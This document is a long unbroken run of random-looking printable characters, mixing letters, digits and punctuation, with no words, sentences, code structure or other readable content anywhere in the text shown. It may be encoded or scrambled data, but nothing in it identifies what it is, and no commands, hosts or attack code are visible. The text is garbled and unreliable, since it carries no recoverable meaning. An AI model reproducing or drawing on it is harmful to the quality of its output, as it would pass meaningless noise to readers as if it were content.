oETL0Y-uI4rI]]BRDL&prpKJpreOI+YO+xkKk;xErUhorB00r9Y04;&yppWirOzIr5qRp9SJpr96UxkERw4Rr/-pou/AD5AfpyV(]I:WwARYELxBC(C(B9t0h@t]D&kErD5Io5W-x:xEWFW}9x0Kx4~o6/A:WF/(/{|~1~x@Apt(JErDApVK0Wui2SBy]zBL)(zC4NYAOByiph1}xIS-EBBeCWW|}SzYpA4K+IWu5yUNnxz4p(d{&IyOeW+9O-R&spzOUrT~W(rxorx@r(]r4B}/Su6L1d&zONuI1]UoKY9ewu~7]W;r:SswKrxw(N~WE^Wq]xW@]-t9Uru:-ExReVr~odiSYh/RNBD90uF9Qru%-p/F^IY2Fr:k}A_z6SuN}x-;9YuXuk)R9reBnNoJNW0/]r:ODk(])~k(6^Bk{IV5zfO~n^NE_(CyFhKpFxBFUxV&;SAN^W-0UqwV5^w}oiVsWqy6uNpenp-;/hDU~^]BRi7ppu{4i&/2%QEpNAAq@_0z~^w^tBDx@Xi+O]neWIUuf/urC%s+7IWhOyDzJ}TxdsoUyWT7LIT^d;^~spE7%_^6wtsriWD6rXUuOBWk1z}zoxnrr_DrDpIrTJKfRFU-@i496hKfoYDrr-|ie:sAtRrdCF@wR@DfnIWAwz2rrfDIUQSxC1+-w72doWDBT5rBOFsIi;h~:XpwnRSx5]OIo{kdUk^dukxqk7]pFt-tY-J;N%S2~EsWsDRqYuJh;_}t{}Rq^nu(^JR2LF-q2yqt}qAYC6o~9-K2{u2-;:BA%J0xr-|u^2@90%^+DEufN99h:I~+DWI~/uoe]rCNB%ruE^D9~2@2KLD/nRNz6EsJ4AKz9wCJ0(-;JwW(p9uO&QIKpV7i|InSrNF0kVRp:zo;ppzpz_{d:;9-zhQ]KD(0+x/SE_YIiD~0r9U{zLEW|77(diyk-(ro|+4i~~NSshin-9~;hs;_AB:KzV^p}d^rr9qFU0:i+)+u]1d^&J{{U}0YJ@9NC:E}h74EJo}Yuzyp~~+hk(Cnxx^{K(]BDC:UWAIQzLXWk:OoqLp^ris-DNx+@]YO^]FTw]prCA~{0qeprA-LrACSrIexKqh;x5TD}F4^VUiQ^+KrO+{02CxWwsY0E7Ay~i{{d:R6CKzfrWd-dytIk1{hnLt{w5ANpC2nrEszpCuLd}4i7%r/)h9YFzSVwu|^5~)ozkJEUrEA~_|wu-p&uputwx}B/y;h+xSYT;&%wJJAiAp;N62{i+16(UYJduKJfuD+YY@Y2d2nQ+2kN(k+4In7~E&uOuN]uf&s6z2)fr&t)zq1;BC~rxs1qz2nDO0oR^s)1Bzy|Y]2FdNJhrwW}riL6qqw(xDI]rR_2rk&OWJUDr}pXrEkd_R|DrE-Dr:kT-t+tdp-5LtD]^92ux4VxN}CUY9D)^C}Uy:V0y+9YxTh{pwe;r]x^rE+%ryJ9r(dF(:;SLWn1IWw@kI;E;@h_YeWoJf2I_9{IyY]O6|hWx0}dJ0oNLNw)u}Vs(p@OLy2Fx(:o7/_r56(k4}EQzT5Fy6EDSxdeni]Ky||&u~]_96_+fw]xfExwBxE@quCeC)uOJtuuWL(()WCe|1WuExLWw:~uXLqq(2xu0pO|0KDJ4D_-Wp_XupCOIU_J{BNV@p_^sr_q-4uS/I|QyhC@91:(~kyD~O6J&r+Dw+x(fVOUJ]hs&CuiyK];AwruRpuE)^SfR49y@I_)56r(]syw:^Cs6ER+YIFBQ]]tB)-%t&6h|Er_LtBFTp+VrtesF|p5uh;B&o&&LVWr%{2SY~J}}d;^nKF@Oz]Te6]fKS&{]0ySFhkW{4RR)iuhzy&/hq5_%UD9e1N0SxLWYD;X]+h7yJkiQry{2&/RX9rOtY{9;)K5u5UwVdSp~eIy;:^KSR5t]C{y::xD|%xiY45z;Yyq:-(w%CNS{q{A2C+}67FAsu^1VTNI6TudW}:41VBUE-K&%xOrp6Sr]]zRSsp9D&V9{Epyi]^EBi-5KkL0VY0psfDr|Ssr)S4rzSr5dDodxQ}]1@^57@Knn(%O|dxd%Npdnq^BtNO|S0Rtpt{6wF_isx]E0SSud9ttYNRhit&E}Fx{/Ox|C~{:fixzCetW&T:IhU-rkAYdT1pU%UqiA~(4L9-rN~rE5TBDOddokJV{e/uuLotk&To44](pDLo(yIN]keKIFQECE}5)_^r+99&yTE@r)+|w1BW/%r;/;~_4:QInLuV&u;An7]-hT(&wDW@KV(T%S+Oui:XoVT{7(rB{F}nSDWV{(Et9uu//--C;^(xBu7UqFAUeOCt+6@6xds4]teJWee6@-_FY(A%;WA1JTx^k(FoQA10Bi2YLs9&EExCysWw+s-NW]2r-dyhxw~AYCuB^IDAxh4/ruqp-t|RE+-+BUeQoyEQ7u4eq7is)kKzdsizn0E1Nu5J-rz9fd)&dp)JNJp/D9z%K6TCq(wC{2|ICe(OFBTd9w(dNrkEwSWhWp;+0Ewewrxz|;+}UUd)6SW9^xOB0~SrpEyAf}^;n)w--R4/5wARkUofWSLTI+i9_BNtrr%1os/uE{5F-/u4OypqNt0}SzT&}VhY/zLRQN~RRYy(F9W]J62;7(TXDQfI_::(CF00;7z@;1]@]}htf-+(-itkzh2Fo2~0w-~h(r&2{|2)Cz&|6kLxTe)V{Wn@:|Q_|)rLrn1;Kyir|uyxzX(_qoB4nfI|K;hAyUi-_xI@0S)^&ni|{-Vy{Ip9VSVL{(pV{XQSy-y7{1F-@9rr(05wV&sf{}r^J^txxIYzRfp6r0DrFQN5ADNXT}hspwx_&iJN}r:x]XNrperrq:DwAXsuE2DX5pD9fyBtI4itA:UCeJQ}%2K4piYp0YEo9/Q}sw)n@Q1Ise]d;ii2i:o];A]oiF2DWJF/}n{qSzz0-FzE5w}@iI(&NE9_@QAi64h@Du--x&SVr{R)C&Q(;;5erUrOkOyKFtqVK&TNzA^f6V7W|9O2|7IL0(J~CFzCCQ}Yw/]&rFh-rD{{;)eED)SFhoddd;)zy&xqI9U))06DzD7pko4X(Ap^0dKw)1DiKAF-N1CCYJyhIIJSzNCwA6xOrV6-NdnEwFwo(0A4WD&U0Tw|hIxXLYrLRV0_EsDJi%~rnd0n{osUN7qzppA5_2s_SW1iW0Y&q(S1^S&/(9-YDV)inW%XWJ~o@/TO%z0{1^7Jzr@Lu0qeI6)pC_z6I4-FKx{~+7o;]5W~F4Iydk/w+r}ykOIQ+p@U/{q_5w(Rr_54QwLJOuixOrx}u)]-yWu@+k66Bx0{USxA54fK-0/&Lre@h4Y+D@//_ri0x::I1Ew+{x-Vo(E1eLQAByB/]1IhFo(-62+JhwDI49DiF^E9|~;}}^EE&QnCQXXYq%^{@4JJ|wR69/eznIA/eV(CJ/9NUES-}]BBqs~~iV0h+rxqfEUnTFd(rdBuF:SX+V(4p(:5/o+FDyEt7{+5h{i_)ozLS@xr9(+_Yrf7O~LCpf%y&UL_EkhI0Re0ryR29w(4SoWEVq~LtJf~Yy]NCJ(}&rk9+rJ+1w}0U4f^XsFSh9X_Ii@iuDk2i^&i(:-dSKxAd(sis(e)ir]95w/r1^rRSDrrewfuprrx5^p){r+qu09xk:xpoWA)-(ThW:tCWOFhnuFC-%~qUd9CUdyqW6yy^@+C-:7qiiIxd6VO-TkqnV6h-(kqo@SSxi^Sd-ISz_E2+-AXn(F6K}FDO_@S|o7)i^9yiqNWFyR}{{6}-(J9Rd_)I{EwBr9hDf+iuE~)YJWhDshw~f~t;&^SwdIQD7^B+BxruKxp:{i_4-9W4}OyK+Nqw-Nu5pdW+E9p-LNYxTy~t9irRoNNCo-S]9YpoBNoLB1QzWNk2uYD5i+@(]tkRoozQkp(IW]JrBt]r6o{xekNpQSFL&DSrtdL@(:ewz0@dk^4USCXWR4QYnI/oISItnYi2zOzK~oUCfYipSeSOIfy~DoE]reEhyrYe;@ifYkuI_Wuyr+fqVyAiQ-6uqJ@Ci-q_+&6ou+Bp-:L~JpX9zhICBty_ek)I5&S_V-y6I6+W6pRLBKS:QuS6;+C_VUSzsUp0uwp6)6V~NO}KnNT0Wk^L~zN(Jk%&9W~JIWizW1h]K+ptyS-NLBCNiXwU~/q-REx_hQ_{EOwT;UU~6up]:J]9S0ew2~0Lfoo%h2&9qW))TVt}Si~p(w96+|k4&f+kuISIu}DDWY-NNkhN+oWyW90X|VRpsF(WIIp|yfxWSz0pS^AhFrrEEVdxE]Uq{qwBirE6I~ztxwu46TL7QwI&(R{({/NXC]rhN}NYx6+Y2J]qOCR1D^irLTANwxqx}BWy;AB-oVTi~zIJz+dnQ}-JJqR1iuiR_Ou+Er^J}upJFF_6&4+|hdFpEud:5}ONJ:S(h+i+^}eA^+S{xEdIS04S|4]w)i(zNNw]f0(]E)r14&}C2Q9eu(IJ9EynWzS6z~hrs{d](IYWz~~}xiqsxzEEiX;Ci-JTI~DyNR+1s&SBWeUu~-5^@hJ]drppAWO]B40Ur|+ri{o]y)xXDSW-KNRqx(BQ(O0Nz~Sy~S-W+UU7&;;_XEKJVzKW+]}O:9LrXer06yLNA1/t&R:1}^JVwBhu1WFIuoeA-TU]{f}FX/JiAX0q)U-otn;I6px(7V@+R6zqz^S@:ISXrOSexTVI+u]y]^2KWr;qC++sXi{V:JJd-dt@odnOO2BA+J@Lz;x;-B+uz@E(NX|A&4pq)XV2t(:Q{+{u0Ku40&9~WJh~i};XJ0unrrn]^xQBxdf2qI-r%q]QEqE_BspE&hBN:7ikJtUY%S+TVsE2QhuWpkLUB(ikxuTiJoxr0Ez;r|BzoOqAI)CDJfq6BEp;:]]TNE7OpzA}2T}A(JC2VI667@~ox{1uRQqCR^Lde;u~tDKoweWL6ANIu@F(]EJnV-RdJ_k4f+LiL-iRUR-1qoT&w]7o+J@LdDVUt^u6ks0i-Ok0LL/}CXEKF{xriL+BxxxV(iWUX}JAS^dy4kpNNOB4F40}I|}E~zDwL)kUR@5D~r((-hVzQd1S;^qDheCwdO@2Y0}pdLk|riue9zDio}rhAE-II)EUsB]CWi_tBF)~zR}NJr{C)sXk(CtRx~-tRAqUqr-6(sDISeX9x]U0E5u~iTEw~i0+_YRYrk;;Tr:Tr~5Lq~JIeprE_z)OY6]zE5(19KsNX;-Cw{Lzyu4R^urJ:T]91+L9B4%yffOyrEf1AC)pLy2{B;y44YkVJ+S|S-RF~Ix-(JwkfDIpU6rkVruuIhxuLIk(+ELI4f};R++qN]2)u9pO%Rhh(|DEIUr@BUzEqJ-/QQCyI0@Xxuw0Dw7YX14IS_LroANrIF{oyE56r~Exy-WiwKORE1O;;/uFCwuXhr}VxpIW%^tfu/4u+qJoTBSJE-iiyCpBIENiCyqWwSA/kwREFSWL+zrwEi4s|]xOEi5iFBISeV-pO@)sxx)orCz:orJTVi0+rD9_+4z_uBCk-S|x~E+I+rBr9:JzEXwd^XfIn-Drk-0zeUE-D/s]tpDAukXw6x-o@A@NhpXNYk~yz~Ek@BVBE]IBU~_zWWfQICTi4d6DJofE:&6iIo-xdTnKs~]O|{^e)LA]]]xEU{CSxy-;Cn^TF(DU+&OE-||:rJ|O0wqzW|+~Iep-z62C+/uoC/I+zB6hnV~6(YOo5qfKUz}~/}DsiIWzz+Du]BY0Bu&XUd6|p{_xLzN:U&9]T)yp9B4EFB5q_&:EEN);+x~&9wrR2O^I+;LzE)&zx(qVpW:xC&uhVWERW5E_Wx;-(IT9@_eIiWrrIhEU}YJ-rfzFwBxAW2hBUuIOdA)+09TryrAE2N2khdCE~e;h6E7^%~S&6U{~d~BerQqztxoQt}WzkwN^xBkWpuz~{eAFtU_qI&hAIJiD/hRL_{]z-DuB(u7rd0UsTp7~RD6r}I+i%0}E_wwo6rrr~9A+%-B^^dIpQx{WkY+zDC;hkrUfBL--nyeVIQx%i7Uxy~r7SQortROWoD/T0xSJ]0QdR~rTUQ0exxqS|4E+A5K0DiJxRWsk:]+}prhpn~D0eSN~W7Dxk94yxuD0dxhr/V-i&rOFAt^r(W{BtWJwo2t1Nr5I9_/zWx;:rxuA6ihFA-6qD6fWhzS6k7&kDw1]5(J|BR(hx@VkypNn:4}QtV]IRFdEF/ydVe@hUCA5nU2zx5@0JroyTIyrr+yeJ)zh%&J&AERI-@L}DnJJ];0EAY{6oR&dxqorJrXpW9N]B}79IsLq{{RW9)r-AO9VWu)BwurSRn}9K0f4_VqSoiyLVfr%hXh}SQkkuq}-nz&|rzz_CAER(6EVe@U}ffTFA%KOBkXB&6Ik%NTOy5D7{wiOVhkh)6]4iOA(y5{]Bu0V5D56](ILJAnd}1;III~F@-1JpC(qk+2t4Izi2}(EyuCfLuLJX6-DFAro-oWXWy%%VuUDkrxYDp+^:9;QEswSOkXQXi1Sowx-7VVs4tW]i-6s(De-LXNpUW_ytU2]kNy2f;95LC{0tV@o9)%{^;:+zA^CFke2ew^6+ODp@Tko&F+Xrhh@n&Y6TAI-6-rQWtIrrx]2xEWR|A:;h]|4{iYWoOdwOzu%u9YQ6xVOeIKurCo+/{WJuBLyW:^t0:i|hp7)x|5;~_rTOhp6xhf)CKSr(AhO~(5Qr42@}-IL-VLIB(4(^OJYIfhx}Lk{Wr42t/)Oo1YNY;spy1ppiJIxdi-{/6wFkuwt|hrpOIIIR@Wr+SQ{)(9}ur]-N(IKio1huyS]{S^WR2@0KxiL+NwzroVOSLxnty_|9_%u~JV0L{CsTO+spSky1^Wriur)Us_+@X&W2)fnnCXo7NqiKR~O6K-55|xtSxt_x(i6iD_14LTOsAY^5TWkr9;46E4kAY(Ri(Ep5;r)OLFI;f/)29E_yTn}W5r7i9EywB4W+xfQ/hOOsBW;O-y7x6f~ykXhS@^qor|Sw0;N@6]IL~fCfhr~5@V(%D]WT6rw6E)k}DrFR0r0y|B]1r-4)REq5&rIsu-JAIw2Lsp_RsY9I9zSp9~ECI/4VDp^y-ISBsDhIVpk1xp|1d-EVzJDsQp^I]oD:pqCzY]sX0R2:{}RCo+OiouIq_Rr2~I4nIyhpkqR6RpAk@AoAuErWypWBh0RSBpEUAUpShErW5(9:BB|NA-pF2NxCW0D5%ApqU(E;EupS1UDoefxI:0~-hDiLBEAo({xDW0r)&uDSWyr|(fD~kIuxSoh@AS]KXB6/DFR1S{ONWSh1LSx~hpD|uNwO;{&)oNVuk{6LBL&/p(xRrf]pOV]h&E-r%fuECI~%I-r-1(reOJ6ps:9h1}AfF-rE(DS}^Er)0Q4Ki{@w/N42i+O(9y@}rAuArquB&SEnyuI/IyItOLRIUSeQ&N/ru}wzNEYWyK(-XwVhn;Dr]71]A&|zE&O6ELC(UU&I2p{+RU]U)9Af{q;rDW5AqUwUqI)rx-)6e-(prz1x]]_f(q|xk-76eEdB-~0hD)RW)EQxkB_WWJNxkh%rwh{rh+iY9/qrYyr+/xCI@6^UVhn(}ACxiSwxiW}^Wh{hJsC]rQ+rYWRuBfQp02kf;zoE5TTpep2EikCE;XB-JO76|p/]yo2ILo0uCwt]FkxE}Bfy5wsrroSU@CQYreXyyY1Vt_LphsY~NN|-xShBA7tN}Surk&;q6zxW-0TUefw(n/%f+/0riOuIu@(AhI}U_6_(BWOrC|V]oS;rrk~uL7B2/u^TIrB^ruU)i6Y-~7rU}C_6oY_J-hyx}^;eCUYVC^yY]k@Ai(IEn~}eVuX^OC/TWh7%OYo0nwkr-hJ7I&W/I&WdIy+EpS7(@7zrR&npTIN0u7Azwu;eO]Up-i^5|rr7Iho/VuF22-Ufp6EOw9p]R2WyV]I(p)0Usy;Jqtpz]I(~o|:R@AS4nfz%^74{U6L1EEwy~EUViz1zVhKKS9p%IuuoI-CwEy%:|rhrWx-o@p~Ti6D:B]dwi-es&u690|u(DWEq2zOLWw^7n2{skEJ4EA;2BzDC~-{nDq@iD2F1O2J%};O%9Ws@+As+RxE{rEIL~BrJ0r)JhC_o-Y@AxYOQ+/@d/O@Y7B9Tx{r^oW|}_+pJ2zu6-%UqCVW&;OsOeBsxyDBYLYIp;fVUOnJ:pIUE-:-p1uso%+4VNpTr~S+XD(wiASS9qukSq;UDU-rAK_&0}Qs@OO65pnWCe6A:V:usXA9Q2{Bw/onDY0V__k]-QkI1SY~Wui]CQqiXC;|(JDI+-DrtirB5DLrrs+92Y:x/er+{(Opu5Ao]&xIqwrnnpdIEX-r-Wz:W{h6wBNhCR+E{(rEI(pz2QRnUWyruWIr{JYkDRBW0Ur+{}n]qFSrE;B9S(U6]xN692prAF{r~-{]iBq&Yp--o_YO{-R0U^fph~kuqUEhSqd:DkQDqsUOie~e{q9qVeo9u9)dxe/nh1JwkCeiO-_L(SO/S24)ByU0-xuLrtyNNkh7kE-uhtrXOf4_E&iuuUzOrkWXJ;ISzX_h+yiere07z9h0xiq/x9NAfr66pYV];75qrXqV6^U}OVo^rInIW5O:pIT|E/BU(iFhW;XU-iSEAVUKk50iES7sOW7nk)02Er9hrFNEI(iB]eSAY7_spW_^p+2:iy/NSkq5Ohxw:y]nxJONkJ9erx9&rut/x7WqJ-KFre1Rrn{drx]x6tk2Ohz7uh}-rhk}O+k|Oh7eSysTrC_2OWVwx@U7E;B&ruh4S4fBzEL;]~(rFK(FFqA:+dC:qX0NBz::q2C4w/5yoA5U&DYSB&x)}qYn4+5|Ldw;t:x6]rh:ypCKOJJ9dxeV:kUOy6UJrr9F@RN]9:i^25EJ&D|Cs6ih]uIABdwpfr9C]&SL~UxI+)(%Ihr;zurpWDd;wI6-;16;h~Snn|WXu4IV90E~L5f&&dz}u4L21hiL6tLJ)IrEqDWUi0]u)ThF-q-X)+Ltq-u^&Iu|-1Wk9Dr5&VuUIKpYwt2021|Et+:A]DFk]Dr~7r-wT@NTepdYo~uAwr-KdwFNuTOf)SrN5Bw|x0;h]Tq1&:r]~Si~7TrBeIO|-DuF6u9B^99p{h|0J6CJ~J5BJi7;xI5+f~+2Ltxo%I5r_U_{I&+fB:/1^9BWV6_BYFqK}W:5pWidy-rTC26C0DLKoC1kt%DzILoE5sYp;Vk5iENorCrru:DrIQ2WYFzuEi{d/C}IU-;5wp{tJ9N)XoysK~Dx@ikkO9rR0yVhsF0]/hBry&;RpBf9/rrhEN{zY_FzQiiCwy61t1VS0NVWXA6oF:f1Nqor@9-rUqEE+f0rBNF6kxsuWXD]7Kd-tpU]C]zk0:rr~9V1~AW~Nr}tn9KseShTuu@Rr+0UnBzI+nq)&K-2pKiy:RdLu5n@p~(py;Ir-zyrIirrWiWr9OWDVDXE2q@t)IIn:w:{k_0zDfwy;CBz+VpOIT:SdeqWUJuOi-inrJwWQ&+X/w-U+W~]5NkE(z)Y+Js}EeW9LuN@ruA@wW9;u/iw(xR-wE6Xd~Dp~;S6U4h1rwu;Lz&TOr4Rt]Q2z1_+_1q9hd4zW;&J]uAE7xN)wk1Ywk6uAF6(AeN:wI@zEfy~unto65sUu@CU:tCkOu&Au+]XrNY14~qk5Wo6_%s2IxwUUf9ww;xzzy{7F/1__%we-x(~^0ieF&oJ(iNLru72V0x&kN_4]]7VqfDo-C_+J_Isd&|WEo}ixuyiruqY~CTe)Bd{f&]d4t_TTI-Ii)_sYs^A^CzVO)tJ:IL&7y0J:Lpiioq1FX26^k)-xUo4O%SN|VRO5x4@BdK{5w2XLe|BxJU6w/}VpD4X95I%-L;}uC_FInrqrIE+WkdYo(4n9D_Fo26+rVE+52)(/OEweUk;J]e0YCwqT+96+uR^VLkRiu^/X:t^1{]%_x9AkDW6RDrrQF|(uut|ytxVX20V&r:9F(uC))u5OfTNR5u6}~2ohLX6DR4SL1RrhiNT/fX6sQtAEuu70]f+1S4-Y2I4kV:NOIY)tQ-0Fh}+9IFYdVp07N;O7yrifDr_dNs6YpruWItidk^]ukDp7UDi&dV:u&F}xOy5Sw4txD^-2)ChT{Uoq5B6(yY}:f5-fIu+pJU-6IDDSwzE)K)Td|ueIdu~RDB4U]XL:E5DhT6C;hrO/ru]xCi{]E/DxY}6wdN1xyw-6~-r~%dyQ:I045S~K&1V+ADD1Xp0E^96{9S]2X}REerN:6e~h+Wy]k52;kqiS9otntsFW&(NW(rkSI&IShh5@V{rkKsfkKXfE6sfL-5Y]1ff19s~tWwISF9dOF2&VERnAy]0L{fpedp2i]fIzrUhIRoNN+|B;Nphi~EzE(~LuW)fIAWp]9xQeKkK5IWpkUfIq;h5Y-^1X{)&4TCdDyrQdREw]S1IJL4ADuw5pz}%rUh44i{{tY%:zQyuX9D99%&YJ:rxhurzhQ}0sVd0@w7kXAKBqYErA|o:9BTBy&pN6wr{Bx@D-5e_RF-riIQ6RIozdtL{Vt_e%@h@x+1dEIwL|CBtx)9~EiOi0-k7|SOI5qou1_op1q^4~]9DuJ;@;N]VSu@FL]_U@tFX0Nk^@7)~wiSEx4s}wikqK0(AS+pRDkze@7fw(xXDo};6Y6t@u+hYA+EfruAzFoN2V&f/oup9o+@JxhI20W;+W]EDtzyAwYns0kKisAhD(;4o;6trBuKVJ;:u(+U5}r%o-qwR7w6-9Nd/stS]S^4QeJQCdkeSx~-n6US-|A/Q)u}^5JDz(Y7dY0t%uNs@wqRq}xJVp|/W|E-DN}ApOYtXo|D@o]Rpo+tpIBe6Erd_k(dtFs@{]BoSYxiqn7@hE];;d~h~A]nqrJQT(~f}//RLS~0ki(L-7pnEs_X2{X%E1Ys]]{u-IKW|Y0@%%Yzt^Qni^DR}C;X7VYX)qO:|h0sqp+0Qqqp&&420^t:Yn)T|LtOE5AC;QDrwuNpIOpdzBOFVisCANSW(1I2_S_Du:iCfpp}NJDpD1rriSifyE/p~trA/0Yx&NV5W4;V4x7UotR{X2Qh(i2+AkOK7UOOO]1/|AXx|{/&B]Xo+tYkrE;YFF79Y6EKu~oq~-rs+ErXX^KT+r|JfuuJ~pB&_iRQ-tWo6F_x|y9xk}FwV0wwoWeh06xCk0~CUx;pqx|CrfFB+fFq}]~)BpE)-Y6u+o~WREwpCVCNI0e:JkN::TRCwRF/RTK_T(s9DOz+TYx_5^IuTOsz~%x4k0Yy|7w]^B7}ksA@V079@&)4NI7&V0VnYA^t%|StT/i+%4DNRfh9ufF1/NF]Rs{9iO:9duEY-wSDzBtoC60_d+rs1o;xqzWE+kx--D@z~ID(QrOpDye)idxC+k6Jy6IE0^iQxuuRIpp//nf_kwhp6UUSf|Osz^4~dI6SWtp)tNxAp_Yi+;:{iS56WKhBNL(~(OBUDVqAd{:sASA0Fy@y5dzRiOwdF6RVsEVz;xCdz;F&ik-2-:@tF+k&}yI1Ewe&JL)wV{W)OikInpD/IiJ{WtzBINALx+]ExxWL:r]Cux0Ldzn0~]kzwrtxX{A:Iku~Kp&Y|WOd/&Ninq_yOOr~IBh~S6IN]r~U(ipr)--NYru9zYFu4A6@UJJ4no_D7V-{oF+7Bi9]zW]R-r^%y:Ay_k-(7N^|UrB(~5+^dL^:y_tfoDk/RB019@)]RU;ftx&12n4R+}E(Iri2:hr0R&TF9;x&RY{{y]ET@CSpIpdiB~~kQFQhuzkT{IpDOIp6drihTAnYWzu%K|WII7}Tt+u|qh]+(pzNW-p6r{oF_BVW@7UJB-]yp-+xA01r(SWu9WRSq-C~xUAq6R7QYpC|RB-kUVBeXJEriN]5(&VCO+LUVii)~pDq]U|}FBAW@R(L~(1wfn|C6wQy-zk&os/Cerexn%yypOSBIpppukxhNdkUJ{}DhSSr64I@iyo:~d++1+(-6q5^DRq0x;ewd+xzrf0DShD6tRxK6:~0ftWr4RIn%:55X5Vh^{NNUWx~OWJ0WI]s]ww:4fiq]]N;~{ET%LsXAOpTw2zNhXyyNzSEK@(KipEU4LX&ywupr0WYWx@/)srpIBz}wq_x6wQpFkK]Fod0CyU-upwi~6z~]z+9s:BpI7{{2F6eQ5d+zIp|YJSU~F]xNAWCiX-@Ed;Bz]U}nywuT^R|h|tOq|kuWLnqrn^FJ9^BhASXWdy]0{L6nfFI)+ARpdIIWzUy0fi{yhWUURrkDT0D(-twoTr+4_Q/{R&+n@WIYt]59R@:6Szq^kkrp:zV5]OOO}W&VOCJ;EBKqxBxr^)+oLWIC-u@TnTTzqFo]t(twVpzLpr5WCi4Q@xou}+|t2EDyDAky&Dtt9fFN9ELN}BDo049TD4U1wyz]wk;;WWyqhnSz~|&s04h(9px+}ryB+u%^C_1p_r2Krt;RU{@W69k5q_9Sp76)hyX7Y6n+EwX;{1SYLYfzr2zhkOBE{9I:dL~LUrxYzDtwCzzyeNiBEexUhu-2^DrfT/hf|u|xd}J6uuzyDCV6@0BetrnCNxXAtpx{+TrBVu9z)oC&x7De11xRWTW{5w@-{pL|NuUWEN9fCNYD|4CqoOx/{fhE]wknw969Q0WrOLIyz7UekrIAkNEB7r@:EIEyzh7WUBFnE]Jk~CFFAB)wVKDI0qIxkKI@DIEOqW|6N:ot-)F6]_4)k++CJp:ISYpWz~d+Dx]Xru4]4upf@oh_zx}IAqNd+RnzCk]&6qr]Kf+}SsyWyU1:yLdfTCE&BiRCFV~DR~~xE|@:OAox4rr(w(DwwXIf}WXLE_I)ptYuins)4DnI9Y(V~x{nO&h0|DS~AUIhrL9r:VfwzBEWipUoRo9SKz{uBrOpA{IL]YR|TnSo4+59_xSNCokqkuOKie-X/w6Tu;}OUV_q+Qy_w-RQ:ppR@}tnA@VVBCXF~+:|6+EV)/iOr+NLuy/5Vuu+x-+y1V}w4wFYkr2@z~k~Co2^}d-WTI{]DCD^wuzErzzS6rV:Epp-w;|;@wC&h2dI~~NS]r6qWFNuLS~{^dx+CzC|ySpk0pE4Y(5k}A::r)WD1K5i9duE{9dip~V(yuXQB:W/+hwK{i}D&]pVNf916xN|Ix9qKAIstSKSt~FpS7;d^~^/Eor~:T])Ot~;u)R5_x_ew4p&(Or9uE:0(zo_B_C9wCWSB]T|y6hu]xkCzIz7xIiurJuI%Iriie6EWQwwiD+CEeEJ:EiqpCEBuhCX+yKfFi+u+rr6iqy2sRxRzUhettLD:x|]D:6O1dB]fJ{:I]9u;z/n7dLud6Nk+K70B^xUinr~DoqJS)KuQUs/f+:kihxff0DrpW(WkUs6r/~eXt0fOpD)Xf6~{X0xw)kpk]fTd:yTk(@^fE@rpCTEOIFK22)t+:AKhIpq_RIWWQOururhrpA|n(dz:BWDJUuEDIY+:+tqtE2+2LJT~tRypxnz;;Rwkxe&T0Dz@WRU1XNy~&4A:V;L5~x4eYr4%pJfN2FIB]wB+ur]wODrSB(yf17]--K&sf_RChwu9Utp)Ry^:]F]NWu@IpSx6~9i;pLU@/WkEEqTw6B]nSLT+uOJ5;oQSqUi|zdNOi55}NyBKWOkz(]zBOfUB~^V++Oo(AF^&^W}y5o7/sE/SR-6}Fzd-y)k2zN6~prTUD5+WsBW|QIAyVAdWLA%+9rhxtD+JUTrW:eN(;D~uNV7upRwDIEo)1sES]hUr~rYx+zE]0+J1UDYEpizN)ifC42JTpAxihD;YD~iW|QXD|rIord9{i-5AT/:EF)]EsKxOS){6CorBrIS]%FxEU]OseY5]u5wqNB~wLdBpU_^6;QWJ99;wJD^79O~n}srr/Ke6LLSnpwIKWxh^qOo-11Ep7Dw~Ir7ypz_e{izQF&uSCD]h(i+Kz5DN7JuEJV-qxFO556p0Uqpp5OxD_;Y+FkRUhRVTR_xeu-BdDYxppX^LLpR+6VU-Jz:pLrOhQyNC/k{]-SqAds0/:x^|whCF/0kiL-KYpnyfz]:%~TkV%:n~t&IKqxA2ktu^d0rrSsy^/0|5ur{;}0{K%Wr4Kz(I/nT-tw1duF^{VRu]E{09zo+;YC|p2W0IApAXX^U{J+WIz{9_rBuRK-yfR@TOz;^sAddF]^K6_I@)i;x-6V4@zioEshWVN-|e;rqYI;6~oF(&_}^:yzkA}kK:O06KOQrI:NBN%ze;rxExNr/wNCQ5+ufO]A_Lkz2Cu~TOx6Vz&h]{6;wB4ktqB7N95+N:n{5;)OI+r:TxiCx6sCWxxiU4-i+;dUExyo|s_izT1E|@Iu-Xe/YoeTTpWw5;S-Usxin4{/0/Yx|y7C5R0oRSRoFQ~%-OOxsF1V&~e^iUW{LrtXSD|Nrth2~YExxu_|If(OIECxyytSrYeQ1r&_6x9tXW_{uCCJhS~5(^y%kAhzy_0IIxexEA_-FKWrWqU-Ez6~+{2-7o@wrIowsC{4pVix+W9x|2W0ADWQVCk{k6{OwJE-sI2Er;6p~@TUh1pLI}4(6DJExDSF~u406Ld-Is+WC^N-D}A+9AC}r&pukU4fD+6fE]/-~w7rqn^Ns-6+Is/J|2XyrtwDEYyOEC5(^BB0BBnKruSIukwFoeQOqio{4FiIxE4pV-F~6-)L9qp}Id&]oB1p2X+uRVh+Tyq-9TTBEwAue%]n+N+B0pBy;-B_xfXn|yCNi-/Fr(+;NU)+BU-0fN1FK(wDxf{+SuDD:fS)~u{ADpAAn-]AQ-E)krk0;(n%sE766hdCNr79wu|O7rr9Uu(JU]Th4WBty(Wq]uR_6A4Qp(ONQrE{W(|%eA2q]u/yQ~/ixrrYO+7hwrz6r-+uiBtIx~fF^pnWFBIw4]JzOu]@eEu24A}2u-+DJWNoAE;pwN99XBtO4-LX9W5wfE]sEu@-0f@o/u:)drre)Yzr:rtnCu@nAu]}^rkkpYy0]W_@fpyyFzw]xp]UErkB2r5E:Ei~7p1T^YE0+rk^W]^|Nh)|Q-k|4pDB4hV--pD5XY9Skw/7xwVys1-uqSOx}A@e)/Be_dCY^+WhCiiS-0Iip}Ci~1+h^sOhCyxh:B2SJ9rY0~~|w:pr/WV7w6Dh{e9hs0WS)@q))zrVUf}zD60k/|I9/BuB0f4r1+xrE_|B]wRrxhrzEtTI7wBu_J2|owT(6T-xnx26dB-xA(UNpWIzJsire)I6:i~x+|WI|:0ByiRxBwDESrruu9Iq^@Uk1:uuI0pqD{ru]^ptFqorhOqpYx}ty5Vd_JAwLXDx%Ix96&A92;S9q62^y06d@CIxf@-x~spWeN~^;~Iz}0EB1}DrAoDhynD;o9|xrh6~(%rtEqoz/sxpnrrESOqAi@~+T^^)UB&/RBwz-A@Q-BW%iW+y+Lo-&De%BDR~6yQI}Y~I+uFSiN5zW-Y_UDhEw@0hnt&ETI+oRUR%keQqJ9-kIIXDOAF{+tYi&x;qV~+uJE@